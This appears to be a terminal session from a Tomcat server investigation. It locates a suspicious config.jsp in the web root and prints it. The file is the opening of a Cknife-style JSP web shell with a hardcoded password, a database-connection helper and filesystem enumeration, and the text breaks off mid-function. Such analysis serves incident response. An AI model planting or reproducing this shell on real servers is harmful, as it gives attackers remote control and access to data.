 [root@localhost tomcat9]# pwd
/opt/tomcat9
[root@localhost tomcat9]# find . -name "config.jsp"
./webapps/ROOT/config.jsp
./webapps/examples/jsp/jsp2/misc/config.jsp
[root@localhost tomcat9]# cat ./webapps/ROOT/config.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
        String Pwd = "Cknife";
        String cs = "UTF-8";
Home
        String EC(String s) throws Exception {
                return new String(s.getBytes("ISO-8859-1"),cs);
        }

        Connection GC(String s) throws Exception {
                String[] x = s.trim().split("choraheiheihei");
                Class.forName(x[0].trim());
                if(x[1].indexOf("jdbc:oracle")!=-1){
                        return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
                }else{
                        Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
                        if (x.length > 4) {
                                c.setCatalog(x[4]);
                        }
                        return c;
                }
        }

        void AA(StringBuffer sb) throws Exception {
                File k = new File("");
                File r[] = k.listRoots();
                for (int i = 0; i < r.length; i++) {
                        sb.append(r[i].toString().substring(0, 2));
                }